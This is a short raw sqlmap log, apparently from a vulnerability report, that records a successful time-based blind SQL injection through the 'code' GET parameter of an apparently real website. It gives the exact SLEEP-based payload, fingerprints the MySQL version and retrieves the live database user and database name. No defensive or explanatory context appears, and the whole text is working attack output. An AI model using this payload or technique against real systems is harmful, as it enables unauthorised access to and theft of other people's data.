 sqlmap identified the following injection points with a total of 365 HTTP(s) requests:
---
Place: GET
Parameter: code
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: activity=6&code=13055364' AND SLEEP(5) AND 'iNCN'='iNCN&mid=0
---
[08:39:14] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[08:39:14] [INFO] fetching current user
[08:39:14] [INFO] retrieved:
[08:39:14] [WARNING] it is very important not to stress the network adapter's bandwidth during usage of
es
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] n
womai_xiangzi@localhost
current user:    'womai_xiangzi@localhost'
[08:48:25] [INFO] fetching current database
[08:48:25] [INFO] retrieved: womai_xiangzi
current database:    'womai_xiangzi'